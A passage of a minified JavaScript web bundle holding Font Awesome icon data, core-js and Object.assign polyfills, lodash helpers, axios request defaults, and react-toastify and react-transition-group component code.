19.613-52.725-.011-72.798-19.189-19.627-49.957-19.637-69.154 0L90.39 293.295c-34.763 35.56-35.299 93.12-1.191 128.313 34.01 35.093 88.985 35.137 123.058.286l172.06-175.999c6.177-6.319 16.307-6.433 22.626-.256l22.877 22.364c6.319 6.177 6.434 16.307.256 22.626l-172.06 175.998c-59.576 60.938-155.943 60.216-214.77-.485z"]},h={prefix:"fas",iconName:"pen",icon:[512,512,[],"f304","M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"]},y={prefix:"fas",iconName:"reply",icon:[512,512,[],"f3e5","M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"]},m={prefix:"fas",iconName:"sort-amount-down",icon:[512,512,[],"f160","M187.298 395.314l-79.984 80.002c-6.248 6.247-16.383 6.245-22.627 0L4.705 395.314C-5.365 385.244 1.807 368 16.019 368H64V48c0-8.837 7.163-16 16-16h32c8.837 0 16 7.163 16 16v320h47.984c14.241 0 21.363 17.264 11.314 27.314zM240 96h256c8.837 0 16-7.163 16-16V48c0-8.837-7.163-16-16-16H240c-8.837 0-16 7.163-16 16v32c0 8.837 7.163 16 16 16zm-16 112v-32c0-8.837 7.163-16 16-16h192c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16zm0 256v-32c0-8.837 7.163-16 16-16h64c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16h-64c-8.837 0-16-7.163-16-16zm0-128v-32c0-8.837 7.163-16 16-16h128c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16z"]},v={prefix:"fas",iconName:"sort-amount-up",icon:[512,512,[],"f161","M4.702 116.686l79.984-80.002c6.248-6.247 16.383-6.245 22.627 0l79.981 80.002c10.07 10.07 2.899 27.314-11.314 27.314H128v320c0 8.837-7.163 16-16 16H80c-8.837 0-16-7.163-16-16V144H16.016c-14.241 0-21.363-17.264-11.314-27.314zM240 96h256c8.837 0 16-7.163 16-16V48c0-8.837-7.163-16-16-16H240c-8.837 0-16 7.163-16 16v32c0 8.837 7.163 16 16 16zm-16 112v-32c0-8.837 7.163-16 16-16h192c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16zm0 256v-32c0-8.837 7.163-16 16-16h64c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16h-64c-8.837 0-16-7.163-16-16zm0-128v-32c0-8.837 7.163-16 16-16h128c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16z"]},b={prefix:"fas",iconName:"star",icon:[576,512,[],"f005","M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"]},g={prefix:"fas",iconName:"times",icon:[352,512,[],"f00d","M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"]},_={prefix:"fas",iconName:"trash-alt",icon:[448,512,[],"f2ed","M0 84V56c0-13.3 10.7-24 24-24h112l9.4-18.7c4-8.2 12.3-13.3 21.4-13.3h114.3c9.1 0 17.4 5.1 21.5 13.3L312 32h112c13.3 0 24 10.7 24 24v28c0 6.6-5.4 12-12 12H12C5.4 96 0 90.6 0 84zm416 56v324c0 26.5-21.5 48-48 48H80c-26.5 0-48-21.5-48-48V140c0-6.6 5.4-12 12-12h360c6.6 0 12 5.4 12 12zm-272 68c0-8.8-7.2-16-16-16s-16 7.2-16 16v224c0 8.8 7.2 16 16 16s16-7.2 16-16V208zm96 0c0-8.8-7.2-16-16-16s-16 7.2-16 16v224c0 8.8 7.2 16 16 16s16-7.2 16-16V208zm96 0c0-8.8-7.2-16-16-16s-16 7.2-16 16v224c0 8.8 7.2 16 16 16s16-7.2 16-16V208z"]}},function(e,t,n){var r=n(54),o=n(88),i=n(160),a=n(162),l=n(455),u=function(e,t,n){var s,c,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,b=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,g=h?o:o[t]||(o[t]={}),_=g.prototype||(g.prototype={});h&&(n=t);for(s in n)c=!d&&b&&s in b,f=(c?b:n)[s],p=v&&c?l(f,r):m&&"function"==typeof f?l(Function.call,f):f,b&&!c&&a(b,s,f),g[s]!=f&&i(g,s,p),m&&_[s]!=f&&(_[s]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,e.exports=u},function(e,t){var n=e.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(17),o=n(91),i=n(56),a=Object.defineProperty;t.f=n(14)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},function(e,t,n){var r=n(143),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){e.exports=!n(28)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(10),o=n(29);e.exports=n(14)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(11);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r=n(5),o=n(16),i=n(15),a=n(30)("src"),l=Function.toString,u=(""+l).split("toString");n(9).inspectSource=function(e){return l.call(e)},(e.exports=function(e,t,n,l){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(s&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:l?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||l.call(this)})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.Flip=t.Zoom=t.Slide=t.Bounce=t.cssTransition=t.toast=t.ToastContainer=void 0;var o=n(233),i=r(o),a=n(119),l=n(240),u=r(l),s=n(120),c=r(s);t.ToastContainer=i.default,t.toast=u.default,t.cssTransition=c.default,t.Bounce=a.Bounce,t.Slide=a.Slide,t.Zoom=a.Zoom,t.Flip=a.Flip},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={};r.container={background:"rgba(0, 0, 0, 0.8)",gutter:{horizontal:10,vertical:10},zIndex:2001},r.header={height:40},r.close={fill:"white"},r.footer={color:"white",count:{color:"rgba(255, 255, 255, 0.75)",fontSize:"0.85em"},height:40,gutter:{horizontal:0,vertical:5}},r.thumbnail={activeBorderColor:"white",size:50,gutter:2},r.arrow={background:"none",fill:"white",height:120},t.default=r},function(e,t,n){e.exports=n(294)},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=r(e),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var c in n)i.call(n,c)&&(u[c]=n[c]);if(o){l=o(n);for(var f=0;f<l.length;f++)a.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},function(e,t,n){var r=n(179),o=n(60);e.exports=function(e){return r(o(e))}},function(e,t,n){"use strict";function r(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){console.error(e)}}r(),e.exports=n(204)},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=i({},e);return Object.keys(t).forEach(function(i){"object"===o(t[i])&&t[i]&&e[i]?n[i]=r(e[i],t[i]):n[i]=t[i]}),n}Object.defineProperty(t,"__esModule",{value:!0});var o="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=r},function(e,t,n){function r(e,t){var n=i(e,t);return o(n)?n:void 0}var o=n(344),i=n(349);e.exports=r},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===typeof window&&(n=window)}e.exports=n},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(176);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports={}},function(e,t,n){function r(e){return null==e?void 0===e?u:l:s&&s in Object(e)?i(e):a(e)}var o=n(47),i=n(345),a=n(346),l="[object Null]",u="[object Undefined]",s=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t,n){var r=n(5),o=n(9),i=n(16),a=n(18),l=n(31),u=function(e,t,n){var s,c,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,b=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,g=h?o:o[t]||(o[t]={}),_=g.prototype||(g.prototype={});h&&(n=t);for(s in n)c=!d&&b&&void 0!==b[s],f=(c?b:n)[s],p=v&&c?l(f,r):m&&"function"==typeof f?l(Function.call,f):f,b&&a(b,s,f,e&u.U),g[s]!=f&&i(g,s,p),m&&_[s]!=f&&(_[s]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t){e.exports=!1},function(e,t,n){var r=n(10).f,o=n(15),i=n(3)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(94),o=n(64);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){"use strict";function r(e,t,n,r,i,a,l,u){if(o(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,a,l,u],f=0;s=new Error(t.replace(/%s/g,function(){return c[f++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(e){};e.exports=r},function(e,t,n){"use strict";var r={};e.exports=r},function(e,t,n){var r,o;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)&&r.length){var a=n.apply(null,r);a&&e.push(a)}else if("object"===o)for(var l in r)i.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}var i={}.hasOwnProperty;"undefined"!==typeof e&&e.exports?(n.default=n,e.exports=n):(r=[],void 0!==(o=function(){return n}.apply(t,r))&&(e.exports=o))}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POSITION={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},t.TYPE={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},t.ACTION={SHOW:0,CLEAR:1,DID_MOUNT:2,WILL_UNMOUNT:3,ON_CHANGE:4}},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=arguments.length<=2||void 0===arguments[2]?function(e,t){return e+t}:arguments[2];return r({},e,["-webkit-","-moz-",""].map(function(e){return n(e,t)}))},e.exports=t.default},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(334),i=n(335),a=n(336),l=n(337),u=n(338);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=l,r.prototype.set=u,e.exports=r},function(e,t,n){function r(e,t){for(var n=e.length;n--;)if(o(e[n][0],t))return n;return-1}var o=n(80);e.exports=r},function(e,t,n){var r=n(12),o=r.Symbol;e.exports=o},function(e,t,n){var r=n(26),o=r(Object,"create");e.exports=o},function(e,t,n){function r(e,t){var n=e.__data__;return o(t)?n["string"==typeof t?"string":"hash"]:n.map}var o=n(358);e.exports=r},function(e,t,n){function r(e){return a(e)?o(e):i(e)}var o=n(378),i=n(385),a=n(51);e.exports=r},function(e,t,n){function r(e){return null!=e&&i(e.length)&&!o(e)}var o=n(142),i=n(85);e.exports=r},function(e,t,n){function r(e){return"symbol"==typeof e||i(e)&&o(e)==a}var o=n(33),i=n(35),a="[object Symbol]";e.exports=r},function(e,t,n){function r(e){if("string"==typeof e||o(e))return e;var t=e+"";return"0"==t&&1/e==-i?"-0":t}var o=n(52),i=1/0;e.exports=r},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";(function(t){function n(e){a.length||(i(),l=!0),a[a.length]=e}function r(){for(;u<a.length;){var e=u;if(u+=1,a[e].call(),u>s){for(var t=0,n=a.length-u;t<n;t++)a[t]=a[t+u];a.length-=u,u=0}}a.length=0,u=0,l=!1}function o(e){return function(){function t(){clearTimeout(n),clearInterval(r),e()}var n=setTimeout(t,0),r=setInterval(t,50)}}e.exports=n;var i,a=[],l=!1,u=0,s=1024,c="undefined"!==typeof t?t:self,f=c.MutationObserver||c.WebKitMutationObserver;i="function"===typeof f?function(e){var t=1,n=new f(e),r=document.createTextNode("");return n.observe(r,{characterData:!0}),function(){t=-t,r.data=t}}(r):o(r),n.requestFlush=i,n.makeRequestCallFromTimer=o}).call(t,n(27))},function(e,t,n){var r=n(11);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(30)("meta"),o=n(11),i=n(15),a=n(10).f,l=0,u=Object.isExtensible||function(){return!0},s=!n(28)(function(){return u(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})},f=function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";c(e)}return e[r].i},p=function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;c(e)}return e[r].w},d=function(e){return s&&h.NEED&&u(e)&&!i(e,r)&&c(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:p,onFreeze:d}},function(e,t,n){var r=n(9),o=n(5),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(37)?"pure":"global",copyright:"\xa9 2018 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(62),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(58)("keys"),o=n(30);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(17),o=n(183),i=n(64),a=n(63)("IE_PROTO"),l=function(){},u=function(){var e,t=n(92)("iframe"),r=i.length;for(t.style.display="none",n(184).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(l.prototype=r(e),n=new l,l.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t,n){"use strict";var r=n(98),o={};o[n(3)("toStringTag")]="z",o+""!="[object z]"&&n(18)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(e,t,n){"use strict";var r=n(187)(!0);n(69)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){"use strict";var r=n(37),o=n(36),i=n(18),a=n(16),l=n(32),u=n(188),s=n(38),c=n(189),f=n(3)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,y,m,v){u(n,t,h);var b,g,_,w=function(e){if(!p&&e in k)return k[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",x="values"==y,O=!1,k=e.prototype,S=k[f]||k["@@iterator"]||y&&k[y],T=S||w(y),C=y?x?w("entries"):T:void 0,j="Array"==t?k.entries||S:S;if(j&&(_=c(j.call(new e)))!==Object.prototype&&_.next&&(s(_,E,!0),r||"function"==typeof _[f]||a(_,f,d)),x&&S&&"values"!==S.name&&(O=!0,T=function(){return S.call(this)}),r&&!v||!p&&!O&&k[f]||a(k,f,T),l[t]=T,l[E]=d,y)if(b={values:x?T:w("values"),keys:m?T:w("keys"),entries:C},v)for(g in b)g in k||i(k,g,b[g]);else o(o.P+o.F*(p||O),t,b);return b}},function(e,t,n){var r=n(11);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";(function(t){function r(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o=n(4),i=n(218),a={"Content-Type":"application/x-www-form-urlencoded"},l={adapter:function(){var e;return"undefined"!==typeof XMLHttpRequest?e=n(113):"undefined"!==typeof t&&(e=n(113)),e}(),transformRequest:[function(e,t){return i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"===typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],function(e){l.headers[e]={}}),o.forEach(["post","put","patch"],function(e){l.headers[e]=o.merge(a)}),e.exports=l}).call(t,n(111))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=n(1),c=r(s),f=n(0),p=r(f),d=n(117),h=n(236),y=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},m=(c.default.any,c.default.node,c.default.bool,c.default.bool,c.default.bool,c.default.func,{component:"div",childFactory:function(e){return e}}),v=function(e){function t(n,r){i(this,t);var o=a(this,e.call(this,n,r)),l=o.handleExited.bind(o);return o.state={handleExited:l,firstRender:!0},o}return l(t,e),t.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},t.prototype.componentDidMount=function(){this.appeared=!0},t.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,h.getInitialChildMapping)(e,r):(0,h.getNextChildMapping)(e,n,r),firstRender:!1}},t.prototype.handleExited=function(e,t){var n=(0,h.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.setState(function(t){var n=u({},t.children);return delete n[e.key],{children:n}}))},t.prototype.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=o(e,["component","childFactory"]),i=y(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:p.default.createElement(t,r,i)},t}(p.default.Component);v.childContextTypes={transitionGroup:c.default.object.isRequired},v.propTypes={},v.defaultProps=m,t.default=(0,d.polyfill)(v),e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(){}t.__esModule=!0,t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var s=n(1),c=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(s),f=n(0),p=r(f),d=n(24),h=r(d),y=n(117),m=(n(121),t.UNMOUNTED="unmounted"),v=t.EXITED="exited",b=t.ENTERING="entering",g=t.ENTERED="entered",_=t.EXITING="exiting",w=function(e){function t(n,r){i(this,t);var o=a(this,e.call(this,n,r)),l=r.transitionGroup,u=l&&!l.isMounting?n.enter:n.appear,s=void 0;return o.appearStatus=null,n.in?u?(s=v,o.appearStatus=b):s=g:s=n.unmountOnExit||n.mountOnEnter?m:v,o.state={status:s},o.nextCallback=null,o}return l(t,e),t.prototype.getChildContext=function(){return{transitionGroup:null}},t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===m?{status:v}:null},t.prototype.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},t.prototype.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==b&&n!==g&&(t=b):n!==b&&n!==g||(t=_)}this.updateStatus(!1,t)},t.prototype.componentWillUnmount=function(){this.cancelNextCallback()},t.prototype.getTimeouts=function(){var e=this.props.timeout,t=void 0,n=void 0,r=void 0;return t=n=r=e,null!=e&&"number"!==typeof e&&(t=e.exit,n=e.enter,r=e.appear),{exit:t,enter:n,appear:r}},t.prototype.updateStatus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(null!==t){this.cancelNextCallback();var n=h.default.findDOMNode(this);t===b?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:m})},t.prototype.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts();if(!t&&!r)return void this.safeSetState({status:g},function(){n.props.onEntered(e)});this.props.onEnter(e,o),this.safeSetState({status:b},function(){n.props.onEntering(e,o),n.onTransitionEnd(e,i.enter,function(){n.safeSetState({status:g},function(){n.props.onEntered(e,o)})})})},t.prototype.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:v},function(){t.props.onExited(e)});this.props.onExit(e),this.safeSetState({status:_},function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(e)})})})},t.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},t.prototype.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},t.prototype.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},t.prototype.onTransitionEnd=function(e,t,n){this.setNextCallback(n),e?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},t.prototype.render=function(){var e=this.state.status;if(e===m)return null;var t=this.props,n=t.children,r=o(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"===typeof n)return n(e,r);var i=p.default.Children.only(n);return p.default.cloneElement(i,r)},t}(p.default.Component);w.contextTypes={transitionGroup:c.object},w.childContextTypes={transitionGroup:function(){}},w.propTypes={},w.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:u,onEntering:u,onEntered:u,onExit:u,onExiting:u,onExited:u},w.UNMOUNTED=0,w.EXITED=1,w.ENTERING=2,w.ENTERED=3,w.EXITING=4,t.default=(0,y.polyfill)(w)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 